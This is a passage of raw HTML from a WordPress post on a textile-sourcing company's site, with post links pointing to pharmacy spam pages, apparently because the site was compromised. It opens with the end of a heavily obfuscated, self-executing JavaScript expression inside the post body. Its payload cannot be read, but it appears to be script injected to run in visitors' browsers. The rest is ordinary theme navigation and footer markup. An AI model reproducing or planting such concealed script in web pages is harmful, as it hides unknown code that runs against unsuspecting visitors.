[[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[24]+$[34]+$[34]+$[34]+$[34]+$[34]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[46]+$[34]+$[5]+$[33]+$[49]+$[32]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>

</div><!-- .entry-content -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
		
		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

			<nav class="navigation post-navigation">

		<h1 class="screen-reader-text">Post navigation</h1>

		<div class="nav-links">

		
			<div class="nav-previous">&larr; <a href="http://www.texosourcing.com/discount-pharmacy-lisinopril-hctz/" rel="prev">Discount Pharmacy Lisinopril-hctz</a></div>

			<div class="nav-next"><a href="http://www.texosourcing.com/best-place-to-get-trinidazole-online/" rel="next">Best Place To Get Trinidazole Online</a> &rarr;</div>

		
		</div><!-- .nav-links -->

	</nav><!-- .navigation -->
	
		
	
	</main><!-- #main -->

</div><!-- #primary -->




		</div><!-- #content -->

		
		<footer id="colophon" class="site-footer">

			<div class="site-footer-inner">

				

	<div class="footer-widget-area columns-2">

	
		<div class="footer-widget">

			
		</div>

	
		<div class="footer-widget">

			
		</div>

	
	</div>


			</div><!-- .site-footer-inner -->

		</footer><!-- #colophon -->

		
<div class="site-info-wrapper">

	<div class="site-info">

		<div class="site-info-inner">

			
<div class="site-info-text">
Copyright &copy; 2026 Textile Sourcing, Research &amp; Development, Production Supply Chain Control, Quality Assurance and Management Consulting &mdash; Ascension theme by <a href="https://www.godaddy.com/" rel="author">GoDaddy</a></div>

		</div><!-- .site-info-inner -->

	</div><!-- .site-info -->

</div><!-- .site-info-wrapper -->

	</div><!-- #page -->

	<script type='text/javascript' src='http://www.texosourcing.com/wp-content/themes/primer/assets/js/navigation.min.js?ver=1.4.2' id='primer-navigation-js'></script>
<script type='text/javascript' src='http://www.texosourcing.com/wp-content/themes/primer/assets/js/skip-link-focus-fix.min.js?ver=1.4.2' id='primer-skip-link-focus-fix-js'></script>

</body>

</html>
